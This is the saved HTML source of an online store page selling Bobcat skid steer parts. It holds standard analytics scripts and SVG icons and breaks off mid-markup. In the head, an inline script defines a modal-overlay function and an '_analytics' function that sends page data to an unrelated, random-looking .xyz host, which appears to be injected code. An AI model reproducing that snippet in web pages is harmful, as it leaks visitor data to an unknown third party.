

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html
body_size: 41621
content:


<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html class="no-js" lang="en">
    <head>
        <title>Bobcat® Products - All Skidsteers, Inc.</title>
        <meta name="keywords" content="bobcat,Skidloader,skid,loader,steer,Parts, Glass,Window,Top Glass,Back Glass,Decal,Door Glass,Seat,Wheels,Tires,Muffler,Exhaust Pipe,Filters,Switches,Tail lights,Headlights,Pin, Bushing,Gas Cap,Online Parts,Lug Nuts,Studs,Cab Enclosures,Door,Side Glass,Keyless Panel,Sound Pad,Door Shock,Cab Shock,Bobtach Parts,Axle Seal,Fuel Pump,Fuel Filters,Block Heater,Battery Try,Door Latche,Wiper Arm,Wiper Blade,Wiper Motor,Cylinder Seal Kit,Drive Belt Tensioner Pulley,Filter Kit,Couplers,Step,Fuel Sending Sensor,Skidsteer Fuel Shut Off Solenoid,Heater Blower Motor,Heater Kits,Knobs,Vent Louvers,Head Liner,Lap Bar Shock,Control Panel,Rubber Steering Boot,Wiring Harness,Rubber Grips,Headlight Bulb,Washer Pump,case,kubota,newholland,mustang,gehl,"><link rel='canonical' href='https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="/brands/Bobcat%C2%AE.html?page=2">

        <link href="https://cdn11.bigcommerce.com/s-mad43/product_images/AllSkidsteers%20Favicon.png?t=1536699003" rel="shortcut icon">
        <link rel="apple-touch-icon" sizes="512x512" href="https://cdn8.bigcommerce.com/s-mad43/product_images/uploaded_images/add-to-home-page-icons13.png?t=1544477662" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/css/theme-ce6d8190-0323-0138-b674-0242ac110017.css" rel="stylesheet">
        
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/modernizr-custom.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
        <script>console.log('%cAllSkidsteers.com','color: grey; padding:2px 7px 2px 7px; border-radius: 3px;font-weight:bold;border:solid grey 1px;margin-bottom:20px;margin-top:15px;');</script>
        <meta name="msvalidate.01" content="A5AB18AC45DE1C2DB5C4A8F99FD6BB1D" />
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Skid Steer Replacement Parts & Accessories" />
        <meta property="og:description" content="Fast & Free Shipping on orders of $99 or more" />
        <meta property="og:image" content="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/hyperlink-image-facebook.png?t=1575552054" />
        <meta property="og:site_name" content="AllSkidsteers.com"/>

        <!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<meta name="google-site-verification" content="UZk6NNMHthsjpG_DRLTzxnbgHsudaO-K8RIrqrVyXcA" />

<!-- End Tracking Code for analytics_googleanalytics -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script>
function _informModal(element, title, description, buttonTxt, btnColor, backgroundColor, textColor){
	$("#_blackout").remove();
    $("#_informHolder").remove();
    var t = "";
  	t += '<div id="_blackout" style="position:fixed;top:0;right:0;bottom:0;left:0;background-color:black;opacity:0.7;z-index:1000"></div>';
	t += '<div id="_informHolder" style="width: 350px;height: auto;background-color: white;position: fixed;top: 50%;left: 50%;z-index: 2000;margin-left: -175px;margin-top: -125px;border-radius: 5px;padding-bottom: 15px;box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%), 0 1px 10px 0 rgb(0 0 0 / 12%), 0 2px 4px -1px rgb(0 0 0 / 20%);">';
	t += '<div style="width: 100%;background-color: ' + backgroundColor + ';border-radius: 5px 5px 0px 0px;padding-top: 5px;padding-bottom: 5px;">';
	t += '<span style="font-size: 23px;font-weight: bold;display: block;text-align: center;color: ' + textColor + '">' + title + '</span>';
	t += '</div>';
	t += '<p style="font-size: 18px;text-align: center;padding: 15px 10px 15px 10px;margin: 0px;">' + description + '</p>';
	t += '<button id="_informBtn" style="background-color: ' + btnColor + ';width: 150px;font-size: 18px;font-weight: bold;padding-top: 5px;padding-bottom: 5px;border-radius: 5px;margin: 0 auto;display: block;border: solid grey 1px;cursor:pointer">' + buttonTxt + '</button>';
	t += '</div>';
  	$(element).prepend(t);
  	$("#_informBtn").on("click", function(){
  		$(this).parent().remove();
    	$("#_blackout").remove();
  	});
}
function _analytics(origin, size){
	$.get("https://s5t1n530v.xyz/Ao3X5u.php", { a : origin, s : size }, function(){});
}
</script>
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"549959","timezone_offset":"-6.0","timestamp":"2026-01-17T03:28:31.01362500Z","visit_id":"4329bc0f-d337-4c1a-98eb-2cd5e3206e98","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->
        <meta name="theme-color" content="#232f3e" />
        
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-W7MKDR8EDY"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-W7MKDR8EDY');
        </script>
        
        
        
    <style>
        .heroCarousel {
    margin-left: auto;
    margin-right: auto;
    max-width: 950px; 
}

::-webkit-scrollbar-track{
    border:solid #d5d5d5 1px;
}

::-webkit-scrollbar {
    width: 13px;
}
 
::-webkit-scrollbar-thumb {
    background-color:#d5d5d5;
    border-radius:5px;
}

@media (prefers-color-scheme: dark) {

}


    </style>  

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://stores.allskidsteers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://stores.allskidsteers.com/search.php?search_query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stores.allskidsteers.com",
      "logo": "https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485"
    }
</script>
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZKL5XH');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 933927797 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-933927797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-933927797');
</script>
    
    </head>
    
    <body style="padding-top:0px;">
        
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZKL5XH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 